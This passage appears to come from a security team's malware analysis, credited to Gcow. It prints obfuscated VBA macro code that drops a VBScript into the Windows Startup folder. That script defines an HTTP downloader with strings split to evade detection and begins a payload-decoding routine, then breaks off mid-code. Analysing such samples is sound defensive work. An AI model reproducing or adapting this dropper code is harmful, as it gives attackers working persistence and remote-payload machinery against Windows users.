 Dim sdfasdfsed As Object
Set sdfasdfsed = iouydfg.CreateTextFile("C:\Users\" + ghjhrdf.UserName + "\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\template
'C:\Users\%Username%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\templates.vbs
sdfasdfsed.Write "Function MyFunk(URLA)" + vbCrLf
sdfasdfsed.Write "On Error Resume Next" + vbCrLf
sdfasdfsed.Write "Set MSLib = CreateObject(""MSXML2.XMLHTTP"")" + vbCrLf
sdfasdfsed.Write "With MSLib" + vbCrLf
sdfasdfsed.Write ".Open ""GET"", URLA, False" + vbCrLf
sdfasdfsed.Write ".send" + vbCrLf
sdfasdfsed.Write "End With" + vbCrLf
sdfasdfsed.Write "If MSLib.Status = 200 Then" + vbCrLf
sdfasdfsed.Write "MyFunk = MSLib.Respon" + "seBody" + vbCrLf
sdfasdfsed.Write "End If" + vbCrLf
sdfasdfsed.Write "End Function" + vbCrLf
sdfasdfsed.Write "Function Encode( myFileIn, myFileOut, arrCode )" + vbCrLf
sdfasdfsed.Write "    Dim i, objFSO, objFileIn, objFileOut, objStreamIn, j " + vbCrLf
sdfasdfsed.Write "  Const ForAppending       =  8" + vbCrLf
sdfasdfsed.Write "  Const ForReading         =  1" + vbCrLf
sdfasdfsed.Write "  Const ForWriting         =  2" + vbCrLf
sdfasdfsed.Write "  Const TristateFalse      =  0" + vbCrLf
sdfasdfsed.Write "  Const TristateMixed      = -2" + vbCrLf
sdfasdfsed.Write "  Const TristateTrue       = -1" + vbCrLf
sdfasdfsed.Write "  Const TristateUseDefault = -2" + vbCrLf
sdfasdfsed.Write "  On Error Resume Next" + vbCrLf
sdfasdfsed.Write "  If Not IsArray( arrCode ) Then" + vbCrLf
sdfasdfsed.Write "      arrCode = Array( arrCode )" + vbCrLf
sdfasdfsed.Write "  End If" + vbCrLf
sdfasdfsed.Write "  For i = 0 To UBound( arrCode )" + vbCrLf
sdfasdfsed.Write "      If Not IsNumeric( arrCode(i) ) Then" + vbCrLf
sdfasdfsed.Write "         Encode = 1032" + vbCrLf
sdfasdfsed.Write "         Exit Function" + vbCrLf
sdfasdfsed.Write "     End If" + vbCrLf
sdfasdfsed.Write "     If arrCode(i) < 0 Or arrCode(i) > 255 Then" + vbCrLf
Gcow安全团队